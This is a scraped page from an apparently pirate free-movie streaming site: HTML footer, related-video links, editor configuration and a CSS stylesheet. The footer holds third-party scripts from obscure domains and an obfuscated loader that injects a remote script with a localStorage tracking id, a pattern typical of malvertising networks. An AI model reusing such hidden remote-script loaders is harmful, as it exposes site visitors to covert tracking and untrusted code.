1){ $('.wautoplay').trigger('click'); } });</script> </div></div><div class="widget" id="widget_wrapper_28"> <h4 class="title clr"> <span>Похожие видео ролики</span> </h4> <div class="body clr"> <div class="widget_video overflow"> <div class="widget_video_wrap" > <div class="video_img_box"><a class="background_image " title="Блондинка и брюнетка 2023" href="https://kinocolor.ru/video/3037-blondinka-i-bryunetka-2023.html" target="_top" style="background-image: url(/upload/video/images/small/10/f6/10f6c7295018cc20a341b6b1af948c6a.jpg);"><i class="dt-i-play"></i></a></div><div class="duration"><i class="dt-i-clock"></i> <span title="Длительность">00:52:15</span></div><a class="nowrap_text background_image " title="Блондинка и брюнетка 2023" href="https://kinocolor.ru/video/3037-blondinka-i-bryunetka-2023.html" target="_top">Блондинка и брюнетка 2023</a> </div> <div class="widget_video_wrap" > <div class="video_img_box"><a class="background_image " title="18-летний олигарх 2020" href="https://kinocolor.ru/video/3683-18-letnii-oligarh-2020.html" target="_top" style="background-image: url(/upload/video/images/small/72/2d/722d18c81265d44565c9aa049a8c0eea.jpg);"><i class="dt-i-play"></i></a></div><div class="duration"><i class="dt-i-clock"></i> <span title="Длительность">03:13:34</span></div><a class="nowrap_text background_image " title="18-летний олигарх 2020" href="https://kinocolor.ru/video/3683-18-letnii-oligarh-2020.html" target="_top">18-летний олигарх 2020</a> </div> </div><script type="text/javascript"> var LANG_PRIVACY_PRIVATE_HINT = 'Это приватная запись. Ее могут посмотреть только друзья автора.';</script> </div></div></div></div></aside><div class="clr"></div><div id="banner3" class="clr cols_wrap cols_12"><div class="widget_html_block"><div data-la-block="845db386-28d0-4381-80b6-7b35aae55290"></div></div><div class="widget_html_block"><div data-la-block="eeaa251c-cfae-4fed-bd67-64ba50648400"></div></div></div></div></div></div><!-- Bottom --><!-- Футер/подвал сайта --><footer id="footer" class="clr "> <div id="footer_wrap" class="inner_wrap clr"><div id="footer_widgets"><div id="footer_widgets_wrap"><nav></nav></div></div><div id="counter"><div id="banner4"><div class="logo"><img alt="смотреть фильм онлайн в хорошем hd качестве бесплатно" src="/templates/ultimate/images/logo.png" /></div><div class="widget_html_block"><!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(52684009, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/52684009" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><script type="text/javascript" src="https://brodownload6s.site/code/hfrdknzsmy5ha3ddf43temjv" async></script><script type='text/javascript' src='https://myroledance.com/services/?id=143059'></script><script type='text/javascript' data-cfasync='false'>let e7c98dbff2_cnt = 0;	let e7c98dbff2_interval = setInterval(function(){	if (typeof e7c98dbff2_country !== 'undefined') {	clearInterval(e7c98dbff2_interval);	(function(){	var ud;	try { ud = localStorage.getItem('e7c98dbff2_uid'); } catch (e) { }	var script = document.createElement('script');	script.type = 'text/javascript';	script.charset = 'utf-8';	script.async = 'true';	script.src = 'https://' + e7c98dbff2_domain + '/' + e7c98dbff2_path + '/' + e7c98dbff2_file + '.js?23839&v=3&u=' + ud + '&a=' + Math.random();	document.body.appendChild(script);	})();	} else {	e7c98dbff2_cnt += 1;	if (e7c98dbff2_cnt >= 60) {	clearInterval(e7c98dbff2_interval);	}	}	}, 500);</script></div></div><div id="copyright"><a href="/">★Киноцвет★ - фильмы бесплатно.</a>&copy; 2026 Все права защищены!</div></div></div><!-- Отладка --> </footer><div id="page_pbottom" style="height: 35px"></div><!-- B-Panel --></div> <script>var LANG_DEZZO_LINKS_MORE = 'Еще';var LANG_DEZZO_MORE_ACTIONS = 'Еще действия';</script> <script> var markitup_global_options = {}; function init_markitup (dom_id){ var mconfig = {}; if(markitup_global_options.hasOwnProperty('field_'+dom_id)){ mconfig = markitup_global_options['field_'+dom_id]; } else if(markitup_global_options.hasOwnProperty('default')) { mconfig = markitup_global_options.default; } if(9 in mconfig.markupSet && mconfig.markupSet[9].beforeInsert === true){ mconfig.markupSet[9].beforeInsert = function(markItUp) { InlineUpload.display(markItUp); }; } if(mconfig.markupSet[14] && mconfig.markupSet[14].beforeInsert === true){ mconfig.markupSet[14].beforeInsert = function(markItUp) { insertSmiles.displayPanel(markItUp); }; } $('#'+dom_id).markItUp(mconfig); } </script> <script> markitup_global_options['field_content'] = {"resizeHandle":false,"onShiftEnter":{"keepDefault":false,"replaceWith":"<br \/>\n"},"onCtrlEnter":{"keepDefault":true},"onTab":{"keepDefault":false,"replaceWith":" "},"markupSet":[{"name":"\u0416\u0438\u0440\u043d\u044b\u0439","key":"B","openWith":"<b>","closeWith":"<\/b>","className":"btnBold"},{"name":"\u041d\u0430\u043a\u043b\u043e\u043d\u043d\u044b\u0439","key":"I","openWith":"<i>","closeWith":"<\/i>","className":"btnItalic"},{"name":"\u041f\u043e\u0434\u0447\u0435\u0440\u043a\u043d\u0443\u0442\u044b\u0439","key":"U","openWith":"<u>","closeWith":"<\/u>","className":"btnUnderline"},{"name":"\u0417\u0430\u0447\u0435\u0440\u043a\u043d\u0443\u0442\u044b\u0439","key":"S","openWith":"<s>","closeWith":"<\/s>","className":"btnStroke"},{"name":"\u0421\u043f\u0438\u0441\u043e\u043a","openWith":" <li>","closeWith":"<\/li>","multiline":true,"openBlockWith":"<ul>\n","closeBlockWith":"\n<\/ul>","className":"btnOl"},{"name":"\u041d\u0443\u043c\u0435\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0439 \u0441\u043f\u0438\u0441\u043e\u043a","openWith":" <li>","closeWith":"<\/li>","multiline":true,"openBlockWith":"<ol>\n","closeBlockWith":"\n<\/ol>","className":"btnUl"},{"name":"\u0426\u0438\u0442\u0430\u0442\u0430","openWith":"<blockquote>[![\u0422\u0435\u043a\u0441\u0442 \u0446\u0438\u0442\u0430\u0442\u044b]!]","closeWith":"<\/blockquote>","className":"btnQuote"},{"name":"\u0421\u0441\u044b\u043b\u043a\u0430","key":"L","openWith":"<a target=\"_blank\" href=\"[![\u0410\u0434\u0440\u0435\u0441 \u0441\u0441\u044b\u043b\u043a\u0438:!:http:\/\/]!]\">","closeWith":"<\/a>","placeHolder":"\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0441\u0441\u044b\u043b\u043a\u0438...","className":"btnLink"},{"name":"\u0424\u043e\u0442\u043e \u0438\u0437 \u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442\u0430","replaceWith":"<img src=\"[![\u0410\u0434\u0440\u0435\u0441 \u0444\u043e\u0442\u043e:!:http:\/\/]!]\" alt=\"[![\u041e\u043f\u0438\u0441\u0430\u043d\u0438\u0435]!]\" \/>","className":"btnImg"},{"name":"\u0424\u043e\u0442\u043e \u0441 \u043a\u043e\u043c\u043f\u044c\u044e\u0442\u0435\u0440\u0430","className":"btnImgUpload","beforeInsert":true},{"name":"\u0412\u0438\u0434\u0435\u043e YouTube","openWith":"<youtube>[![\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0440\u043e\u043b\u0438\u043a YouTube]!]","closeWith":"<\/youtube>","className":"btnVideoYoutube"},{"name":"\u0412\u0438\u0434\u0435\u043e Facebook","openWith":"<facebook>[![\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0440\u043e\u043b\u0438\u043a Facebook]!]","closeWith":"<\/facebook>","className":"btnVideoFacebook"},{"name":"\u041a\u043e\u0434","openWith":"<code type=\"[![\u042f\u0437\u044b\u043a:!:php]!]\">","placeHolder":"\n\n","closeWith":"<\/code>","className":"btnCode"},{"name":"\u0421\u043f\u043e\u0439\u043b\u0435\u0440","openWith":"<spoiler title=\"[![\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u043f\u043e\u0439\u043b\u0435\u0440\u0430:!:\u0421\u043f\u043e\u0439\u043b\u0435\u0440]!]\">","placeHolder":"\n\n","closeWith":"<\/spoiler>","className":"btnSpoiler"},{"name":"\u0421\u043c\u0430\u0439\u043b\u044b","className":"btnSmiles","key":"Z","beforeInsert":true}],"data":{"smiles_url":"\/typograph\/get_smiles","upload_title":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c","upload_url":"\/images\/upload_with_preset\/inline_upload_file\/wysiwyg_markitup"}}; $(function(){ init_markitup('content'); }); </script> <script> var LANG_SEND = 'Отправить';var LANG_SAVE = 'Сохранить';var LANG_COMMENT_DELETED = 'Комментарий удален';var LANG_COMMENT_DELETE_CONFIRM = 'Удалить комментарий пользователя %s?';var LANG_MODERATION_REFUSE_REASON = 'Укажите причину отклонения'; icms.comments.init({ get:'/comments/get', approve:'/comments/approve', delete:'/comments/delete', refresh:'/comments/refresh', track:'/comments/track', rate:'/comments/rate' },{ tc:'content', ts:'video', ti:'2691', tud:'1', timestamp:'1768709856' }); </script><script> $(function (){ initTabs('#comments_widget'); });</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://kinocolor.ru/cache/static/css/styles.f32a4e3a7225ad9d87abc7ef859f4a4b.css?114
body_size: 51511
content:
html,body{margin:0;padding:0;width:100%;height:100%;line-height:1.3;}*{box-sizing:border-box;}:active, :hover, :focus {outline: 0;outline-offset: 0;}.inner_wrap{margin:0 auto;}a{cursor:pointer !important;text-decoration:none;outline:none;}a img{border:0 none;}#page_ptop,#page_pbottom{width:100%;position:relative;}#page_ptop a,#page_pbottom a{position:absolute;display:block;width:100%;height:100%;top:0;bottom:0;left:0;right:0;}#wrap_100{width:100%;min-width:100%;margin:0;padding:0;will-change:blur;}#header_line{width:100%;clear:both;}#wrap_box{padding:20px;margin:0;}#header_box{clear:both;position:relative;padding:0;}#header{margin:0;clear:both;}#logo{height:60px;display:block;float:left;margin:-5px 0;line-height:60px;}.logo{outline:0;text-decoration:none;display:inline-block;}.logo img{display:inline-block;vertical-align:middle;max-width:230px;max-height:60px;}#top_menu_box{padding:0;}#top_menu_box.fixed_nav{position:fixed;left:0;right:0;top:0;z-index:9999;padding:5px;}#top_menu_box.fixed_nav #top_menu{padding-top:0;padding-bottom:0;box-shadow:none !important;}#top_menu{clear:both;margin:0;padding:10px 20px;}.header_style_2 #top_menu{padding-top:5px;padding-bottom:5px;}#top_search{padding:20px;margin:0;clear:both;}#top_search form{display:block;float:right;position:relative;}#top_search input[type="text"]{height:50px;padding:5px 55px 5px 25px;display:block;width:20rem;float:right;margin:0;text-indent:5px;color:#9a9a9a;}#top_search span.gosearch{height:50px;width:50px;display:block;box-sizing:border-box;float:right;position:absolute;top:0;right:0;text-align:center;line-height:48px;font-size:24px;cursor:pointer;}#user_box{float:left;width:36px;padding:.5333rem 0;position:relative;margin:0 10px 0 0;}#user_box::before{content:'.';text-indent:18px;color:transparent;display:block;}#user_box .header_user_avatar{margin:0;width:36px;position:absolute;bottom:50%;margin-bottom:-18px;}#user_box .header_user_avatar img{width:100%;display:block;}#scroll_news_box{display:block;}#scroll_news_box .inner_wrap{min-height:2.6rem;}#scroll_news_box.separated .inner_wrap{padding:20px 0;}#scroll_news{padding:0 20px;}#main_menu_box.fixed_nav{position:fixed;left:0;right:0;top:30px;z-index:9998;padding:5px 0;}#main_menu{clear:both;margin:0;padding:20px;}.header_style_2 #main_menu{padding-top:5px;padding-bottom:5px;}#top_menu.inner_wrap,#main_menu.inner_wrap{margin:0 auto;}.fixed_nav #main_menu{padding-top:0;padding-bottom:0;box-shadow:none !important;}.fixed_nav #main_menu.minilogo{padding-left:178px !important;transition:padding-left .5s ease;position:relative;}#minilogo{margin-right:10px;opacity:0;position:absolute;left:20px;bottom:0;transition:opacity 0.3s ease-in-out 0s;visibility:hidden;}.fixed_nav #minilogo{opacity:1;transition:opacity 0.3s ease-in-out 0s;visibility:visible;}#minilogo img{display:inline-block;max-width:170px;max-height:40px;vertical-align:middle;}#scroll_news_box .breaknews{color:#fff;font-size:0.8rem;height:100%;left:0;text-align:center;text-transform:uppercase;top:0;line-height:2.6rem;width:150px;float:left;z-index:1;}#columns{width:100%;}.column_wrap,#content_c_wrap{padding:0;}#content_wrap{clear:both;}#controller_wrap{padding:15px;}#content_wrap_empty{text-indent:-9999px;height:1px;}#content_box *{word-wrap:break-word;}#slider_top_box{margin-bottom:20px;}#main_bottom{margin-top:30px;}#bottom{width:100%;clear:both;padding:0;margin:0;}#bottom .inner_wrap{padding-top:20px;overflow:hidden;}#bottom.separated .inner_wrap{padding:20px 0;}#footer{margin:0;width:100%;display:block;min-height:50px;clear:both;padding:0;}#footer_wrap{padding:20px;}#footer_widgets{float:right;width:50%;}#footer_widgets_wrap{margin-bottom:15px;}#footer_widgets_wrap::after{content:'';clear:both;display:block;}#footer #counter{float:left;width:50%;}#copyright{line-height:1rem;font-size:.9333rem;}#powered{width:250px;overflow:hidden;margin-top:10px;}#powered.imglinks{width:150px;}#powered.hiddenlinks{display:none;}#powered a{display:block;margin-bottom:5px;font-size:.7333rem;}#powered a:hover{text-decoration:underline;}#powered.imglinks a{display:block;float:left;height:30px;width:120px;text-decoration:none;}#copyright strong{color:#333;border:1px solid #333;display:inline-block;margin-left:5px;padding:0 2px;}#powered.imglinks a:first-child{width:30px;}#stopie_warning{display:none;}.clr{clear:both;}.clr::after{content:'';display:table;clear:both;}.fullscreen{z-index:10000;}#b-panel{width:100%;left:0;right:0;bottom:-100%;position:fixed;z-index:1000;}#b-panel.fullscreen{background:rgba(255,255,255,.9);padding-top:40px;}#b-panel .inner_wrap{position:relative;}#b-panel.fullscreen .inner_wrap{overflow-y:auto;height:100%;}#b-panel_full{position:absolute;right:0;bottom:0;margin-left:-20px;display:block;font-size:1.1333rem;padding:0.6rem 15px;transition:all .1s linear;cursor:pointer;text-align:center;display:block;color:#fff;line-height:1;background-color:#136bb9;}#b-panel_full:hover{background-color:#f28d4f;}#on_top{cursor:pointer;display:block;font-size:1.3333rem;height:3rem;top:-100px;left:-9999px;overflow:hidden;position:fixed;text-align:center;text-transform:uppercase;transition:opacity .3s linear, left .1s .3s linear , top .1s .3s linear !important;width:3rem;z-index:9002;box-sizing:content-box;opacity:0;}#on_top::before{line-height:2.8rem;}#age_limit{display:block;left:-9999px;font-size:1.3333rem;height:3rem;line-height:3rem;overflow:hidden;position:fixed;text-align:center;text-transform:uppercase;transition:opacity 1s linear;width:3rem;z-index:9998;box-sizing:content-box;opacity:0;}#on_top.show,#age_limit.show{opacity:1;transition:opacity .3s linear, background-color .3s linear, border-color .3s linear !important;}#on_top.pos1.show{top:50px;left:50px;}#on_top.pos2.show{top:50px;right:50px;left:auto;}#on_top.pos3.show{bottom:50px;left:50px;top:auto;}#on_top.pos4.show{bottom:50px;right:50px;left:auto;top:auto;}#age_limit.pos1 + #on_top.pos1.show{top:110px;left:50px;}#age_limit.pos2 + #on_top.pos2.show{top:110px;right:50px;left:auto;}#age_limit.pos3 + #on_top.pos3.show{bottom:110px;left:50px;top:auto;}#age_limit.pos4 + #on_top.pos4.show{bottom:110px;right:50px;left:auto;top:auto;}#age_limit.pos1.show{top:50px;left:50px;}#age_limit.pos2.show{top:50px;right:50px;left:auto;}#age_limit.pos3.show{bottom:50px;left:50px;top:auto;}#age_limit.pos4.show{bottom:50px;right:50px;left:auto;top:auto;}.fix2border#on_top.pos1.show{top:0;left:0;}.fix2border#on_top.pos2.show{top:0;right:0;left:auto;}.fix2border#on_top.pos3.show{bottom:0;left:0;top:auto;top:auto;}.fix2border#on_top.pos4.show{bottom:0;right:0;left:auto;top:auto;}.fix2border#age_limit.pos1.show{top:0;left:0;}.fix2border#age_limit.pos2.show{top:0;right:0;left:auto;}.fix2border#age_limit.pos3.show{bottom:0;left:0;top:auto;}.fix2border#age_limit.pos4.show{bottom:0;right:0;left:auto;top:auto;}.fix2border#age_limit.pos1 + #on_top.pos1.show{top:60px;left:0;}.fix2border#age_limit.pos2 + #on_top.pos2.show{top:60px;right:0;left:auto;}.fix2border#age_limit.pos3 + #on_top.pos3.show{bottom:60px;left:0;top:auto;}.fix2border#age_limit.pos4 + #on_top.pos4.show{bottom:60px;right:0;left:auto;top:auto;}#age_limit_overlay{position:fixed;top:0;left:0;right:0;bottom:0;z-index:96;}#popup-manager + #age_limit,#popup-manager + #on_top{display:none !important;}#age_limit_inner{width:640px;height:320px;position:absolute;left:50%;top:50%;margin-left:-320px;margin-top:-160px;border-radius:5px;}#age_limit_inner img{margin:25px auto 15px;max-width:80%;max-height:80px;display:block;}#age_limit_inner p{font-size:1.2rem;line-height:1.6rem;text-align:left;padding:10px 80px 20px 120px;position:relative;}#age_limit_inner p::before{position:absolute;top:20px;left:60px;font-size:40px;margin-right:15px;}#age_limit_buttons{margin:0 50px;text-align:center;}span.age_limit_button{display:inline-block;padding:0 25px;font-size:1.2rem;opacity:.8;}span.age_limit_button:hover{opacity:1;}#age_limit_accept{margin-left:50px;}#top_extra{float:right;line-height:35px;position:relative;}#foo_extra{float:right;line-height:35px;position:relative;}.extra-link{font-size:1.3333rem;min-width:35px;height:35px;float:left;text-align:center;transition:all 0.1s ease-in-out 0s;}#foo_extra .extra-link{font-size:1.1333rem;}#foo_extra .extra-link:last-child{margin-right:-10px;}.extra-link a{display:block;height:35px;text-decoration:none !important;}.extra-link a:hover{background:#136bb9;transition:all 0.1s ease-in-out 0s;}.extra-link a::before{color:rgba(0,0,0,.3);margin:0;}.extra-link a:hover::before{color:#fff;}.extra-link a.dt-i-vkontakte:hover{background:#466991;}.extra-link a.dt-i-odnoklassniki:hover{background:#ee8208;}.extra-link a.dt-i-facebook:hover{background:#4267b2;}.extra-link a.dt-i-twitter:hover{background:#1da1f2;}.extra-link a.dt-i-youtube:hover{background:#cc181e;}.extra-link a.dt-i-twitch:hover{background:#6441a5;}.extra-link a.dt-i-gplus:hover{background:#db4437;}.extra-link a.dt-i-skype:hover{background:#00aff0;}.extra-link a.dt-i-mail:hover{background:#f7a501;}.extra-link a.dt-i-instagram-filled:hover{background:#cb50c5;}#powered.imglinks a{background:url("https://kinocolor.ru/templates/ultimate/images/powered.png") no-repeat -30px 0;}#powered.imglinks a:first-child{background-position:0 0;}.gosearch,#on_top{padding:0;background:#2897e1;border:1px solid #2897e1;box-sizing:content-box;color:#fff;text-align:center;transition:all .3s linear;}.gosearch:hover,#on_top:hover{color:#fff;border-color:#136bb9;background:#136bb9;transition:all .3s linear;}#on_top{box-shadow:inset -5px -15px 10px rgba(0,0,0,.1),5px 5px 5px rgba(0,0,0,.1);}#age_limit{border:1px solid #e53c45;background:#e53c45;color:#fff;box-shadow:inset -5px -15px 10px rgba(0,0,0,.1),5px 5px 5px rgba(0,0,0,.1);}#age_limit_overlay{background:rgba(178,178,178,.97);}#age_limit_inner{background:#f2f2f2;border:15px solid #e7e7e7;box-shadow:0 25px 10px -10px rgba(0,0,0,.3),inset 0 0 25px rgba(0,0,0,.1),inset 0 0 1px #999;}#age_limit_inner p{color:#777;}#age_limit_inner p::before{color:#bbb;}span.age_limit_button{color:#fff;}#age_limit_accept{background-color:#75b11d;border:1px solid #75b11d;}#age_limit_decline{background-color:#e53c45;border:1px solid #e53c45;}#cookie_alert{background:#fff;text-align:center;opacity:0;transition:opacity .3s linear;position:fixed;left:0;right:0;z-index:9998;}#cookie_alert.ready{opacity:1;transition:opacity .7s linear;}#cookie_alert.pos1{top:0;box-shadow:0 20px 10px -10px rgba(0,0,0,.3);}#cookie_alert.pos2{bottom:0;box-shadow:0 -20px 10px -10px rgba(0,0,0,.3);}#cookie_alert .inner_wrap{padding:10px 20px;position:relative;}#cookie_alert p{padding:10px 0;margin:0 180px 0 0;font-size:.9333rem;line-height:1.1333rem;text-align:left;color:#7a7a7a;}#cookie_alert p.with_link{text-align:center;width:100%;margin-right:0;}#cookie_alert p::before{color:#ababab;margin-left:0;}#cookie_alert .button{width:130px;height:40px;line-height:40px;font-size:16px;}#cookie_alert #cookie_ok{position:absolute;right:20px;top:50%;margin-top:-20px;}#cookie_alert .with_link + #cookie_ok{position:static;top:auto;right:auto;margin:0 10px 0 0;}#cookie_alert .cookie_more{background:transparent;border:1px solid transparent;color:#999;}#cookie_alert .cookie_more:hover{text-decoration:underline;color:#555;}.m0{margin:0 !important;}.mt0{margin-top:0 !important;}.mb0{margin-bottom:0 !important;}.ml0{margin-left:0 !important;}.mr0{margin-right:0 !important;}.ml_15{margin-left:15px !important;}.mr_15{margin-right:15px !important;}.mb-15{margin-bottom:-15px !important;}.mb_15{margin-bottom:15px !important;}.mt-15{margin-top:-15px !important;}.mt_15{margin-top:15px !important;}.ml_20{margin-left:20px !important;}.mr_20{margin-right:20px !important;}.mb-20{margin-bottom:-20px !important;}.mb_20{margin-bottom:20px !important;}.mt-20{margin-top:-20px !important;}.mt_20{margin-top:20px !important;}.ml_25{margin-left:25px !important;}.mr_25{margin-right:25px !important;}.mb-25{margin-bottom:-25px !important;}.mb_25{margin-bottom:25px !important;}.mt-25{margin-top:-25px !important;}.mt_25{margin-top:25px !important;}.m_a{margin-right:auto !important;margin-left:auto !important;}.mlr-15{margin-right:-15px !important;margin-left:-15px !important;}.mlr_15{margin-right:15px !important;margin-left:15px !important;}.mlr-20{margin-right:-20px !important;margin-left:-20px !important;}.mlr_20{margin-right:20px !important;margin-left:20px !important;}.mlr-25{margin-right:-25px !important;margin-left:-25px !important;}.mlr_25{margin-right:25px !important;margin-left:25px !important;}.p0{padding:0 !important;}.pr0{padding-right:0 !important;}.pl0{padding-left:0 !important;}.p15{padding:15px !important;}.pl15{padding-left:15px !important;}.pr15{padding-right:15px !important;}.plr15{padding-left:15px !important;padding-right:15px !important;}.ptb15{padding-top:15px !important;padding-bottom:15px !important;}.p20{padding:20px !important;}.pl20{padding-left:20px !important;}.pr20{padding-right:20px !important;}.plr20{padding-left:20px !important;padding-right:20px !important;}.ptb20{padding-top:20px !important;padding-bottom:20px !important;}.p25{padding:25px !important;}.pl25{padding-left:25px !important;}.pr25{padding-right:25px !important;}.plr25{padding-left:25px !important;padding-right:25px !important;}.ptb25{padding-top:25px !important;padding-bottom:25px !important;}.pr{position:relative !important;}.pa{position:absolute !important;}.fl{float:left;}.fr{float:right;}.tac{text-align:center;}#banner1{padding:0;margin:20px auto;}#banner2{padding:5px 0;margin:10px 0;}#banner3{padding:20px 0;margin-bottom:15px;}#banner4{margin-bottom:10px;}#banner1 .img,#banner2 .img,#banner3 .img,#banner4 .img{max-width:100%;}#site_off_notice{position:fixed;left:5px;top:5px;padding:10px 15px;color:rgba(255,255,255,.8);background:rgba(229, 60, 69,.5);z-index:12000;text-shadow:-1px 1px 0 rgba(0,0,0,.2);}#site_off_notice a{color:rgba(255,255,255,.8);}#site_off_notice a:hover{color:rgba(255,255,255,1);text-decoration:underline;}.filter-panel .filter-link a,.button-submit,input[type="button"],input[type="submit"],.city-input a.ajax-modal,.button,.back_button a,button{display:inline-block;font-size:1rem;font-weight:700 !important;min-height:2.3333rem;padding:0 15px;margin:0;cursor:pointer;line-height:2.3333rem;background:#2897e1;border:1px solid #2897e1;box-sizing:content-box;color:#fff;text-align:center;transition:all .3s linear;font-family:inherit;}.filter-panel .filter-link a:hover,.button-submit:hover,input[type="button"]:hover,input[type="submit"]:hover,.city-input .ajax-modal:hover,.button:hover,.back_button a:hover,button:hover{color:#fff;border-color:#136bb9;background:#136bb9;transition:all .3s linear;}.button[class*='dt-i-']::before{margin-left:0;}#cboxPrevious,#cboxNext,#cboxSlideshow,#cboxClose{min-height:20px;}input[type='text'],input[type='password'],input[type='string'],.input,.date-input,.city-input span,select,textarea{font-family:inherit;height:2.3333rem;padding:0 15px;background:#fafafa;border:1px solid #ddd;color:#7a7a7a;font-size:1rem;}.input,select,textarea{width:100%;}textarea{padding:15px;height:auto;resize:vertical;min-height:200px;}input[type='text']:focus,input[type='password']:focus,input[type='string']:focus,.input:focus,.date-input:focus,.city-input span:focus,select:focus,textarea:focus{border-color:#136bb9;}ul.menu img{max-height:16px;max-width:16px;margin:2px 4px 0 0;float:left;border:0;}ul.menu li > a > span::before{margin:0 5px 0 0;font-family:'fontello';}#columns ul.menu{padding:0;display:block;margin:-15px;list-style-type:none;}#columns ul.menu li.level1{margin:0;padding:0;display:block;overflow:hidden;}#columns ul.menu li.level1 > span.m_marker{display:block;width:40px;font-size:1.0667rem;float:right;position:relative;overflow:hidden;z-index:1;color:#565656;border-left:1px solid rgba(0,0,0,.07);}#columns ul.menu li,#columns ul.menu li > a,#columns ul.menu li > a > span{background-repeat:no-repeat;background-position:2px center;}#columns ul.menu li.level1 > span.m_marker::before{display:block;width:40px;text-align:center;cursor:pointer;margin:0;font-size:inherit;line-height:inherit;padding:.6667rem 0;}#columns ul.menu li.level1.active > span.m_marker{background-color:#2897e1;color:#fff;}#columns ul.menu li.level1.parent_l1 > span.m_marker:hover{background-color:#136bb9;}#columns ul.menu li.level1:hover > span.m_marker{color:#fff;}#columns ul.menu li.level1.active > span.m_marker:hover{color:#fff;}#columns ul.menu [class*='dt-i-']::before{margin-left:0;}#columns ul.menu li.level1:hover{position:relative;}#columns ul.menu li.level1 > a{margin:0 !important;padding:0 15px 0 15px;text-decoration:none;display:block;position:relative;background-color:rgba(255,255,255,0);border-bottom:1px solid rgba(0,0,0,.07);color:#444;}#columns ul.menu li.level1 > a:hover{background-color:#136bb9;color:#fff;}#columns ul.menu li.level1.active > a{background-color:#2897e1;color:#fff;}#columns ul.menu li.level1 > a > span::before{color:#9a9a9a;}#columns ul.menu li.level1:hover > a > span::before,#columns ul.menu li.level1.active > a > span::before{color:#fff;}#columns ul.menu li.level1:last-child > a{border-bottom:0;}#columns ul.menu li.level1.parent_l1 > a{padding-right:45px;}#columns ul.menu li.level1 > a > span{font-size:1.0667rem;text-decoration:none;display:block;padding:.6667rem 0;cursor:pointer !important;text-transform:uppercase;}#columns ul.menu li > a > span > .counter{font-style:normal;font-size:.8rem;padding:0 5px;min-width:16px;text-align:center;display:inline-block;background:#2897e1;border-radius:.4rem;color:#fff;position:relative;top:-.1333rem;}#columns ul.menu div{display:none;overflow:hidden;background-color:#f2f2f2;}#columns ul.menu li > ul{display:none;}#columns ul.menu div ul{list-style-type:none;padding:0;margin:0;}#columns ul.menu li.level2{margin:0;padding:0;overflow:hidden;border-bottom:1px solid rgba(0,0,0,.1);}#columns ul.menu li.level2 > span.m_marker{display:block;width:30px;height:2.6667rem;overflow:hidden;float:right;line-height:2rem;position:relative;z-index:1;cursor:pointer;border-left:1px solid rgba(0,0,0,.1);color:#565656;}#columns ul.menu li.level2 > span.m_marker::before{display:block;width:30px;text-align:center;font-size:1.2rem;line-height:2.6667rem;}#columns ul.menu li.level2.parent_l2 > span.m_marker:hover{background-color:#2897e1 !important;}#columns ul.menu li.level2 > a{display:block;text-decoration:none;position:relative;padding:0 15px 0 15px;color:#333;}#columns ul.menu li.level2 > a:hover{background-color:#2897e1;color:#fff;}#columns ul.menu li.level2.active > a{background-color:#dedede;color:#565656;}#columns ul.menu li.level2.active > span.m_marker{background-color:#2897e1;color:#fff;}#columns ul.menu li.level2:hover > span.m_marker{color:#fff;}#columns ul.menu li.level2:hover > a > span > .counter{background:#136bb9;}#columns ul.menu li.level2.parent_l2 > a{padding-right:31px}#columns ul.menu li.level2 > a > span{font-weight:normal;text-decoration:none;line-height:1.3333rem;padding:.6667rem 5px;display:block;}#columns ul.menu li.level2 div{display:none;padding:0;margin:0;}#columns ul.menu li.level2 div ul{padding:0;margin:0;}#columns ul.menu li.level3{min-height:30px;margin:0;padding:0;overflow:hidden;border-top:1px solid rgba(0,0,0,.1);background-color:#2897e1;}#columns ul.menu li.level3 > a{min-height:30px;display:block;text-decoration:none;position:relative;padding:0 15px 0 15px;color:#fff;}#columns ul.menu li.level3.active > a,#columns ul.menu li.level3 > a:hover{background-color:#136bb9;}#columns ul.menu li.level3 > a > span > .counter{background-color:#fff;color:#565656;}#columns ul.menu li.level3 > span.m_count{display:block;width:30px;height:2rem;line-height:2rem;overflow:hidden;float:right;margin-right:12.5px;position:relative;z-index:1;}#columns ul.menu li.level3 > a > span{font-weight:normal;text-decoration:none;line-height:1.3333rem;padding:5px 10px;display:block;}#columns ul.menu.short li.level1 > a,#columns ul.menu.short li.level2 > a,#columns ul.menu.short li.level3 > a{display:block;padding:0 22px 0 5px;min-height:30px;font-size:1rem;}#columns ul.menu.short li.level1 > a > span{padding:5px;text-transform:none;}#columns ul.menu.short li.level1 > span.m_marker,#columns ul.menu.short li.level2 > span.m_marker,#columns ul.menu.short li.level3 > span.m_marker{margin-right:0;width:20px;height:30px;border-right:0;border-left:1px solid #e7e7e7;}#columns ul.menu.short li.level1 > span.m_marker::before,#columns ul.menu.short li.level2 > span.m_marker::before,#columns ul.menu.short li.level3 > span.m_marker::before{width:20px;padding:.3333rem 0;}#controller_wrap .fixed_actions_menu{position:relative;display:inline-block;background-color:rgba(0,0,0,.03);border-top:1px solid rgba(0,0,0,.07);border-left:1px solid rgba(0,0,0,.07);box-shadow:inset 2px -2px 5px rgba(0,0,0,.07);margin:0 25px 15px 0;z-index:5;}#controller_wrap .fixed_actions_menu.float_right{float:right;margin:0 0 15px 25px;}#controller_wrap .fixed_actions_menu.float_right.bordered{margin:-15px -15px 15px 25px;}#controller_wrap .fixed_actions_menu.float_left.bordered{margin:-15px 25px 15px -15px;border-top:0 none;border-left:0 none;}#controller_wrap .fixed_actions_menu ul.menu{overflow:hidden;margin:0;padding-right:3rem;display:block;}#controller_wrap .fixed_actions_menu.one_action ul.menu{padding-right:0;}#controller_wrap 